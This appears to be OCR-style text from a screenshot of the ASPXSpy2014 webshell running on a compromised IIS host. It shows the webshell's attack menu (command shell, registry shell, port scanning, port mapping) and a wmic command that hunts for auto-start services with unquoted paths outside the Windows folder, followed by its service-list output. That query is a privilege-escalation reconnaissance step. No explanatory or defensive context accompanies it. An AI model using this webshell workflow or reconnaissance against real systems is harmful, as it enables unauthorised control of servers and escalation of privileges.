 192.168.174.135:80(192.168.174.135) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c wmic service get name,displayname,pathname,startmode|findstr /i "Auto" |findstr /i /v "C:Windows" |findstr/i /v """ Submit
2345看图王核心服务 2345PicSvc C:\Program Files (x86)\2345Soft\2345Pic\protect\Pic_2345Svc.exe Auto
2345王牌输入法核心服务 2345PinyinSvc C:\Program Files (x86)\2345Soft\2345Pinyin\5.8.1.7232\Protect\Pinyin_2345Svc.exe Auto
Application Host Helper Service AppHostSvc C:\Windows\system32\svchost.exe -k apphost Auto
Windows Audio Endpoint Builder AudioEndpointBuilder C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted -p Auto
Windows Audio Audiosrv C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p Auto
手机网络时间 autotimesvc C:\Windows\system32\svchost.exe -k autoTimeSvc Manual
Base Filtering Engine BFE C:\Windows\system32\svchost.exe -k LocalServiceNoNetworkFirewall -p Auto
Background Tasks Infrastructure Service BrokerInfrastructure C:\Windows\system32\svchost.exe -k DcomLaunch -p Auto
连接设备平台服务 CDPSvc C:\Windows\system32\svchost.exe -k LocalService -p Auto
CoreMessaging CoreMessagingRegistrar C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork -p Auto
Cryptographic Services CryptSvc C:\Windows\system32\svchost.exe -k NetworkService -p Auto
DCOM Server Process Launcher DcomLaunch C:\Windows\system32\svchost.exe -k DcomLaunch -p Auto
Device Association Service DeviceAssociationService C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted -p Auto
DHCP Client Dhcp C:\Windows\system32\svchost.exe -k LocalServiceNetworkRestricted -p Auto
显示策略服务 DispBrokerDesktopSvc C:\Windows\system32\svchost.exe -k LocalService -p Auto
DNS Client Dnscache C:\Windows\system32\svchost.exe -k NetworkService -p Auto
Delivery Optimization DoSvc C:\Windows\System32\svchost.exe -k NetworkService -p Auto
Wired AutoConfig dot3svc C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted -p Manual
Diagnostic Policy Service DPS C:\Windows\System32\svchost.exe -k LocalServiceNoNetwork -p Auto
数据使用量 DusmSvc C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p Auto
Windows Event Log EventLog C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted -p Auto
COM+ Event System EventSystem C:\Windows\system32\svchost.exe -k LocalService -p Auto